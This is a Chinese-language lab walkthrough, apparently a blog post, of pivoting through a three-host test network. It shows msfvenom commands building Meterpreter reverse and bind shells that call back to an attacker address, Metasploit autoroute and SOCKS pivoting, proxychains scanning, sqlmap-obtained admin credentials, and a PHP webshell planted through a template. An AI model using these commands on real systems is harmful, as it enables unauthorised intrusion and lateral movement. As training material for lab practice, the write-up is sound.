







📦环境搭建:

📘Target1_CentOS7_64

📘Target2_Ubuntu_64位:

📘 Target3_Windows7_64位

📦渗透测试:



1.nmap扫描靶机IP端口:

2.访问80端口



3。有版本尝试使用getshell工具



4.使用蚁剑连接并使用MSF生成反弹shell



msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.177.227 LPORT=3333 SessionCommunicationTimeout=0 SessionExpiration=0 -f elf >muma.elf



5.MSF监听+蚁剑上传运行





6.查看当前机器网段信息,添加22网段路由

run get_local_subnets

run autoroute -s 192.168.22.0/24



添加22网段路由

run autoroute -p

查看路由信息





7.使用socks代理

search socks

查找socks

use auxiliary/server/socks_proxy

进入

show options

查看信息

set VERSION 4a

将版本切换到4a

set SRVHOST 192.168.xxx.xxx

将ip设置为当前ip



修改socks配置

gedit /etc/proxychains4.conf



8.使用nmap扫描第二台靶机的端口信息

proxychains nmap -Pn -sT 192.168.22.129

Pn

穿透防火墙进行扫描

sT

TCP connect()扫描,这种方式会在目标主机的日志中记录大批连接请求和错误信息。



9.本机使用sockscap搭建,访问第二台主机





10 信息收集





11进行sqlmap跑注入点,获得账号密码并登录后台

账号:admin

密码:123qwe





12.查看模板信息,输入phpinfo()查看是否具有回显并写入一句话木马





13使用蚁剑连接,并上传MSF连接马

msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=12345 -f elf >shell3.elf



14使用MSF监听连接,并查看网段信息,创建33网段路由。

proxychains4 msfconsole

set payload linux/x64/meterpreter/bind_tcp

set rhost 192.168.22.129

set lport 12345

exploit

做到这里socks代理崩掉了(>....<)

后续是发现有445端口,存在永恒之蓝漏洞。

2172

2172

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?